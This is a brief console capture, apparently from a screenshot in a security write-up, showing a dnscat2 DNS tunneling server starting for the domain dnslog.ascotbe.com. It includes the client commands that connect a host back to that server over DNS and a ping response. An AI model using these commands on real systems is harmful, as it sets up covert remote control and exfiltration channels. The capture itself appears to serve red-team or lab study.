 New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = dnslog.ascotbe.com]...
dnscat2> Assuming you have an authoritative DNS server, you can run
the client anywhere with the following (--secret is optional):
./dnscat --secret=123456 dnslog.ascotbe.com
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=123456
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
dnscat2> Responding to ping packet: [[PING]] :: nrvzpyxwnoxcqznq
dnscat2>